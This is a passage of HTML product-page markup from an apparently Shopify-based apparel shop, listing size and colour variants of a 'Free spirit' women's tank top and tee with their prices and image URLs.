                                      value='Women&#39;s Tank Top,Navy,lrg'
                                      data-options='Women's Tank Top,Navy,lrg'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Women's Tank Top / Navy / lrg
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tank Top,Navy,xlg'
                                      data-options='Women's Tank Top,Navy,xlg'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Women's Tank Top / Navy / xlg
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tank Top,Navy,xxl'
                                      data-options='Women's Tank Top,Navy,xxl'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Women's Tank Top / Navy / xxl
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tank Top,Black,sml'
                                      data-options='Women's Tank Top,Black,sml'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Women's Tank Top / Black / sml
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tank Top,Black,med'
                                      data-options='Women's Tank Top,Black,med'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Women's Tank Top / Black / med
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tank Top,Black,lrg'
                                      data-options='Women's Tank Top,Black,lrg'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Women's Tank Top / Black / lrg
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tank Top,Black,xlg'
                                      data-options='Women's Tank Top,Black,xlg'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Women's Tank Top / Black / xlg
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tank Top,Black,xxl'
                                      data-options='Women's Tank Top,Black,xxl'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Women's Tank Top / Black / xxl
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tank Top,Purple,sml'
                                      data-options='Women's Tank Top,Purple,sml'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Women's Tank Top / Purple / sml
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tank Top,Purple,med'
                                      data-options='Women's Tank Top,Purple,med'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Women's Tank Top / Purple / med
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tank Top,Purple,lrg'
                                      data-options='Women's Tank Top,Purple,lrg'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Women's Tank Top / Purple / lrg
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tank Top,Purple,xlg'
                                      data-options='Women's Tank Top,Purple,xlg'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Women's Tank Top / Purple / xlg
                                    </option>
                                  
                                    <option
                                      value='Women&#39;s Tank Top,Purple,xxl'
                                      data-options='Women's Tank Top,Purple,xxl'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Women's Tank Top / Purple / xxl
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":31334545358,"title":"Women's Tee \/ White \/ sml","option1":"Women's Tee","option2":"White","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930638,"product_id":9030902734,"position":1,"created_at":"2016-11-10T01:36:46+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":480,"height":561,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851","variant_ids":[31334545358,31334545422,31334545486,31334545550,31334545614]},"available":true,"name":"Free spirit - Women's Tee \/ White \/ sml","public_title":"Women's Tee \/ White \/ sml","options":["Women's Tee","White","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-9,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652651089,"position":1,"preview_image":{"aspect_ratio":0.856,"height":561,"width":480,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31334545422,"title":"Women's Tee \/ White \/ med","option1":"Women's Tee","option2":"White","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930638,"product_id":9030902734,"position":1,"created_at":"2016-11-10T01:36:46+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":480,"height":561,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851","variant_ids":[31334545358,31334545422,31334545486,31334545550,31334545614]},"available":true,"name":"Free spirit - Women's Tee \/ White \/ med","public_title":"Women's Tee \/ White \/ med","options":["Women's Tee","White","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652651089,"position":1,"preview_image":{"aspect_ratio":0.856,"height":561,"width":480,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31334545486,"title":"Women's Tee \/ White \/ lrg","option1":"Women's Tee","option2":"White","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930638,"product_id":9030902734,"position":1,"created_at":"2016-11-10T01:36:46+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":480,"height":561,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851","variant_ids":[31334545358,31334545422,31334545486,31334545550,31334545614]},"available":true,"name":"Free spirit - Women's Tee \/ White \/ lrg","public_title":"Women's Tee \/ White \/ lrg","options":["Women's Tee","White","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-9,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652651089,"position":1,"preview_image":{"aspect_ratio":0.856,"height":561,"width":480,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31334545550,"title":"Women's Tee \/ White \/ xlg","option1":"Women's Tee","option2":"White","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930638,"product_id":9030902734,"position":1,"created_at":"2016-11-10T01:36:46+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":480,"height":561,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851","variant_ids":[31334545358,31334545422,31334545486,31334545550,31334545614]},"available":true,"name":"Free spirit - Women's Tee \/ White \/ xlg","public_title":"Women's Tee \/ White \/ xlg","options":["Women's Tee","White","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652651089,"position":1,"preview_image":{"aspect_ratio":0.856,"height":561,"width":480,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31334545614,"title":"Women's Tee \/ White \/ xxl","option1":"Women's Tee","option2":"White","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680930638,"product_id":9030902734,"position":1,"created_at":"2016-11-10T01:36:46+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":480,"height":561,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851","variant_ids":[31334545358,31334545422,31334545486,31334545550,31334545614]},"available":true,"name":"Free spirit - Women's Tee \/ White \/ xxl","public_title":"Women's Tee \/ White \/ xxl","options":["Women's Tee","White","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652651089,"position":1,"preview_image":{"aspect_ratio":0.856,"height":561,"width":480,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409870,"title":"Women's Tee \/ Navy \/ sml","option1":"Women's Tee","option2":"Navy","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680931470,"product_id":9030902734,"position":4,"created_at":"2016-11-10T01:36:51+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":480,"height":561,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851","variant_ids":[31333409870,31333409934,31333409998,31333410062,31333410126]},"available":true,"name":"Free spirit - Women's Tee \/ Navy \/ sml","public_title":"Women's Tee \/ Navy \/ sml","options":["Women's Tee","Navy","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652749393,"position":4,"preview_image":{"aspect_ratio":0.856,"height":561,"width":480,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409934,"title":"Women's Tee \/ Navy \/ med","option1":"Women's Tee","option2":"Navy","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680931470,"product_id":9030902734,"position":4,"created_at":"2016-11-10T01:36:51+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":480,"height":561,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851","variant_ids":[31333409870,31333409934,31333409998,31333410062,31333410126]},"available":true,"name":"Free spirit - Women's Tee \/ Navy \/ med","public_title":"Women's Tee \/ Navy \/ med","options":["Women's Tee","Navy","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652749393,"position":4,"preview_image":{"aspect_ratio":0.856,"height":561,"width":480,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409998,"title":"Women's Tee \/ Navy \/ lrg","option1":"Women's Tee","option2":"Navy","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680931470,"product_id":9030902734,"position":4,"created_at":"2016-11-10T01:36:51+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":480,"height":561,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851","variant_ids":[31333409870,31333409934,31333409998,31333410062,31333410126]},"available":true,"name":"Free spirit - Women's Tee \/ Navy \/ lrg","public_title":"Women's Tee \/ Navy \/ lrg","options":["Women's Tee","Navy","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652749393,"position":4,"preview_image":{"aspect_ratio":0.856,"height":561,"width":480,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410062,"title":"Women's Tee \/ Navy \/ xlg","option1":"Women's Tee","option2":"Navy","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680931470,"product_id":9030902734,"position":4,"created_at":"2016-11-10T01:36:51+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":480,"height":561,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851","variant_ids":[31333409870,31333409934,31333409998,31333410062,31333410126]},"available":true,"name":"Free spirit - Women's Tee \/ Navy \/ xlg","public_title":"Women's Tee \/ Navy \/ xlg","options":["Women's Tee","Navy","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652749393,"position":4,"preview_image":{"aspect_ratio":0.856,"height":561,"width":480,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410126,"title":"Women's Tee \/ Navy \/ xxl","option1":"Women's Tee","option2":"Navy","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680931470,"product_id":9030902734,"position":4,"created_at":"2016-11-10T01:36:51+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":480,"height":561,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851","variant_ids":[31333409870,31333409934,31333409998,31333410062,31333410126]},"available":true,"name":"Free spirit - Women's Tee \/ Navy \/ xxl","public_title":"Women's Tee \/ Navy \/ xxl","options":["Women's Tee","Navy","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652749393,"position":4,"preview_image":{"aspect_ratio":0.856,"height":561,"width":480,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410190,"title":"Women's Tee \/ Black \/ sml","option1":"Women's Tee","option2":"Black","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680932110,"product_id":9030902734,"position":2,"created_at":"2016-11-10T01:36:55+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851","variant_ids":[31333410190,31333410254,31333410318,31333410382,31333410446]},"available":true,"name":"Free spirit - Women's Tee \/ Black \/ sml","public_title":"Women's Tee \/ Black \/ sml","options":["Women's Tee","Black","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652683857,"position":2,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410254,"title":"Women's Tee \/ Black \/ med","option1":"Women's Tee","option2":"Black","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680932110,"product_id":9030902734,"position":2,"created_at":"2016-11-10T01:36:55+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851","variant_ids":[31333410190,31333410254,31333410318,31333410382,31333410446]},"available":true,"name":"Free spirit - Women's Tee \/ Black \/ med","public_title":"Women's Tee \/ Black \/ med","options":["Women's Tee","Black","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652683857,"position":2,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410318,"title":"Women's Tee \/ Black \/ lrg","option1":"Women's Tee","option2":"Black","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680932110,"product_id":9030902734,"position":2,"created_at":"2016-11-10T01:36:55+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851","variant_ids":[31333410190,31333410254,31333410318,31333410382,31333410446]},"available":true,"name":"Free spirit - Women's Tee \/ Black \/ lrg","public_title":"Women's Tee \/ Black \/ lrg","options":["Women's Tee","Black","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652683857,"position":2,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410382,"title":"Women's Tee \/ Black \/ xlg","option1":"Women's Tee","option2":"Black","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680932110,"product_id":9030902734,"position":2,"created_at":"2016-11-10T01:36:55+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851","variant_ids":[31333410190,31333410254,31333410318,31333410382,31333410446]},"available":true,"name":"Free spirit - Women's Tee \/ Black \/ xlg","public_title":"Women's Tee \/ Black \/ xlg","options":["Women's Tee","Black","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652683857,"position":2,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410446,"title":"Women's Tee \/ Black \/ xxl","option1":"Women's Tee","option2":"Black","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680932110,"product_id":9030902734,"position":2,"created_at":"2016-11-10T01:36:55+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851","variant_ids":[31333410190,31333410254,31333410318,31333410382,31333410446]},"available":true,"name":"Free spirit - Women's Tee \/ Black \/ xxl","public_title":"Women's Tee \/ Black \/ xxl","options":["Women's Tee","Black","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652683857,"position":2,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410510,"title":"Women's Tee \/ Purple \/ sml","option1":"Women's Tee","option2":"Purple","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680949134,"product_id":9030902734,"position":3,"created_at":"2016-11-10T01:38:33+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851","variant_ids":[31333410510,31333410574,31333410638,31333410702,31333410766]},"available":true,"name":"Free spirit - Women's Tee \/ Purple \/ sml","public_title":"Women's Tee \/ Purple \/ sml","options":["Women's Tee","Purple","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652716625,"position":3,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410574,"title":"Women's Tee \/ Purple \/ med","option1":"Women's Tee","option2":"Purple","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680949134,"product_id":9030902734,"position":3,"created_at":"2016-11-10T01:38:33+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851","variant_ids":[31333410510,31333410574,31333410638,31333410702,31333410766]},"available":true,"name":"Free spirit - Women's Tee \/ Purple \/ med","public_title":"Women's Tee \/ Purple \/ med","options":["Women's Tee","Purple","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652716625,"position":3,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410638,"title":"Women's Tee \/ Purple \/ lrg","option1":"Women's Tee","option2":"Purple","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680949134,"product_id":9030902734,"position":3,"created_at":"2016-11-10T01:38:33+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851","variant_ids":[31333410510,31333410574,31333410638,31333410702,31333410766]},"available":true,"name":"Free spirit - Women's Tee \/ Purple \/ lrg","public_title":"Women's Tee \/ Purple \/ lrg","options":["Women's Tee","Purple","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652716625,"position":3,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410702,"title":"Women's Tee \/ Purple \/ xlg","option1":"Women's Tee","option2":"Purple","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680949134,"product_id":9030902734,"position":3,"created_at":"2016-11-10T01:38:33+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851","variant_ids":[31333410510,31333410574,31333410638,31333410702,31333410766]},"available":true,"name":"Free spirit - Women's Tee \/ Purple \/ xlg","public_title":"Women's Tee \/ Purple \/ xlg","options":["Women's Tee","Purple","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652716625,"position":3,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410766,"title":"Women's Tee \/ Purple \/ xxl","option1":"Women's Tee","option2":"Purple","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680949134,"product_id":9030902734,"position":3,"created_at":"2016-11-10T01:38:33+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851","variant_ids":[31333410510,31333410574,31333410638,31333410702,31333410766]},"available":true,"name":"Free spirit - Women's Tee \/ Purple \/ xxl","public_title":"Women's Tee \/ Purple \/ xxl","options":["Women's 